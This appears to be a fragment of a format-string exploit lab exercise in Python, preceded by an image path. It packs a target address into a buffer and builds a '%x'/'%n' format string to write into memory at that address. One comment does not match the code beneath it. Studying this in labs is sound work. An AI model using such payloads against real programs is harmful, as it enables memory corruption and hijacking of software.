 # This line shows how to store a 4-byte integer at offset 0
number = 0x080e5068
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*62 +"%.20243x" + "%n %x %x"